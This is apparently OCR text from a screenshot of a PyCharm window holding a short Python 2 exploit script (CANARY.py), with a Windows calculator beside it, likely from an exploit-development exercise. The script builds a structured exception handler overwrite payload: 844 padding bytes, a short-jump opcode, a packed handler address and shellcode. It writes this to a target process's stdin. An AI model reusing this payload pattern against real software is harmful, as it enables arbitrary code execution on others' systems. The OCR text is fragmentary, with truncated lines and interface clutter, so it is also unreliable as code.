 \Temp\NODEP.py] - C:\Users\richa\Desktop\38\CANARY.py - PyCharm Community Edition 2016.3
Run Tools VCS Window Help
CANARY
38 CANARY.py
NODEP.py NO_DEP\script.py DEP\script.py NO_DEP.py
6 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
7 raw_input()
8
9 next="\xeb\x06\x90\x90"
10 seh=struct.pack("<L", 0x78001075)
11
12 fruta = 844 * "A" + next + seh + shellcode + 6000 * "
13
14 print stdin
15
16 print "Escribe: " + fruta
17 stdin.write(fruta)
18 print stdout.read(40)
19
20
21
22
xit code 1
10:1 CRLF UTF-8
Calculadora
ESTÁNDAR
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 , =